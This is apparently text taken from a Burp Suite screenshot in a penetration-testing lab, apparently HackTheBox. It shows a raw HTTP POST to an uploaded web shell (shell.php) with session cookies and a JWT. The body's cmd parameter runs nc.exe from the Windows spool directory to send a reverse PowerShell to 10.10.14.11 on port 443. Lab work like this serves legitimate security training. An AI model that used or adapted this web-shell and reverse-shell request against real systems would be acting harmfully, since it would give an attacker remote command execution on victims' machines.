 Send Cancel < > Target: http://10.129.175.242 ?
Request
Response
INSPECTOR ?
Pretty Raw \n Actions
Query Parameters (0)
Body Parameters (1)
Request Cookies (2)
Request Headers (12)
1 POST /portal/uploads/shell.php HTTP/1.1
2 Host: 10.129.175.242
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=paul47200b180ccd6835d25d034eeb6e6390; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoicGF1bCJ9fQ.7pc5S1P76YsrWh
i_gu23bzYLYWxqORkrOWtEz_IUtCU
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 80
14
15 cmd=C:\windows\system32\spool\drivers\color\nc.exe -e powershell 10.10.14.11 443